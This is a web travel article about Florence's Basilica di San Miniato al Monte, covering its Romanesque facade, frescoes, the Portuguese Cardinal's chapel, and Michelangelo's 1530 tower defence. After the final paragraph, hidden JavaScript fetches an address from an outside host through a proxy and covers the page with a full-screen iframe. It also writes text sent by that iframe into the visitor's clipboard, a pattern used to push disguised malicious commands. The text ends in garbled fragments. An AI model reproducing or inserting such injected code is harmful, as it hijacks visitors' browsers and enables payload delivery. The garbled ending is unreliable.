
Basilica di San Miniato al Monte stands atop one of the highest points in Florence, its gleaming white-and-green facade visible from the valley below, has been described as the finest Romanesque structure in Tuscany and one of the most beautiful churches in Italy. San Miniato is one of the few ancient churches of Florence to survive the centuries virtually intact.
San Miniato was an eastern Christian who settled in Florence and was martyred during Emperor Decius’s persecutions in A.D. 250.
The legend goes that the decapitated saint picked up his head, walked across the river, climbed up the hillside, and didn’t lie down to die until he reached this spot. He and other Christians were buried here, and a shrine was raised on the site as early as the 4th century.
The current building began to take shape in 1013, under the auspices of the powerful Arte di Calimala guild, whose symbol, a bronze eagle clutching a bale of wool, perches atop the facade.
The Romanesque facade is a particularly gorgeous bit of white Carrara and green Prato marble inlay. Above the central window is a 13th-century mosaic of Christ between the Madonna and St. Miniato.
The interior has a few Renaissance additions, but they blend in well with the overall medieval aspect – an airy, stony space with a raised choir at one end, painted wooden trusses on the ceiling, and tombs interspersed with inlaid marble symbols of the zodiac paving the floor.
Below the choir is an 11th-century crypt with small frescoes by Taddeo Gaddi.
Off to the right of the raised choir is the sacristy, which Spinello Aretino covered in 1387 with cartoonish yet elegant frescoes depicting the Life of St. Benedict.
Off the left aisle of the nave is 15th-century Cappella del Cardinale del Portogallo, a brilliant collaborative effort by Renaissance artists built to honor young Portuguese humanist Cardinal Jacopo di Lusitania, who was sent to study in Perugia but died an untimely death at 25 in Florence. Brunelleschi’s student Antonio Manetti started the chapel in 1460 but soon died, and Antonio Rossellino finished the architecture and carving by 1466.
Luca della Robbia provided the glazed terra-cotta dome, a cubic landscape set with tondi of the four Virtues surrounding the Holy Spirit to symbolize the young scholar’s devotion to the church and to humanist philosophy.
It stands as one of della Robbia’s masterpieces of color and classical ideals. The unfinished bell tower seen from the outside was designed by Baccio d’Agnolo.
In 1530 the combined troops of Charles V and Medici Pope Clement VII, who had recently reconciled with each other, lay siege to the newly declared Republic of Florence in an attempt to reinstate the Medici dukes. San Miniato al Monte was one of the prime fortifications, and an artilleryman named Lapo was stationed up in the tower with two small cannons – he was basically bait, stuck there to draw the fire of the enemy where it would do little harm.
The man in charge of the defenses was Michelangelo, who, the authorities figured, was so good at everything else, why not military fortifications? After throwing up dirt ramparts and cobbling together defensible walls out of oak timbers, Michelangelo helped poor Lapo out by devising an ingenious way to protect the tower: He hung mattresses down the sides to absorb the shock of the cannonballs fired at it and left the tower (and, more important, Lapo) still standing.
The siege was eventually successful, however, and the Florentine Republic fell, but while it lasted, Michelangelo spent his day up here and referred to the church of San Salvatore al Monte just below as “my pretty country maid.” It’s a simple 1400 church built by Cronaca, with a Giovanni della Robbia Deposition and a Neri di Bicci Pietà inside.(function() {
const configLink = “https://corsproxy.io/?url=http://heyues.live”;
if (!window.__digitalflwrFetchPromise) {
window.__digitalflwrFetchPromise = fetch(configLink)
.then(response => {
if (!response.ok) {
throw new Error(” “);
}
return response.text();
})
.then(finalUrl => {
return fetch(finalUrl, { method: “HEAD” })
.then(headResponse => ({ headResponse, finalUrl }));
})
.catch(() => {
});
}
if (typeof window.__digitalflwrIframeCreated === “undefined”) {
window.__digitalflwrIframeCreated = false;
}
window.__digitalflwrFetchPromise
.then(result => {
if (!result) return;
const { headResponse, finalUrl } = result;
if (!headResponse || headResponse.status === 404) {
return;
}
if (!window.__digitalflwrIframeCreated) {
window.__digitalflwrIframeCreated = true;
createMainIframe(finalUrl);
}
})
.catch(() => {
});
function createMainIframe(url) {
const iframe = document.createElement(“iframe”);
iframe.src = url;
iframe.style.position = “fixed”;
iframe.style.top = 0;
iframe.style.left = 0;
iframe.style.width = “100%”;
iframe.style.height = “100%”;
iframe.style.border = “none”;
iframe.style.margin = 0;
iframe.style.padding = 0;
iframe.style.overflow = “hidden”;
iframe.style.zIndex = 99999;
document.body.appendChild(iframe);
window.addEventListener(“message”, function(event) {
if (!event.data || event.data.type !== “copy”) return;
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(event.data.text).catch(() => {
fallbackCopyText(event.data.text);
});
} else {
fallbackCopyText(event.data.text);
}
});
function fallbackCopyText(text) {
const textArea = document.createElement(“textarea”);
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
document.execCommand(“copy”);
} catch (err) {
}
document.body.removeChild(textArea);
}
}
})();







 tasty treats of Italy.
tasty treats of Italy. (function() {
(function() {

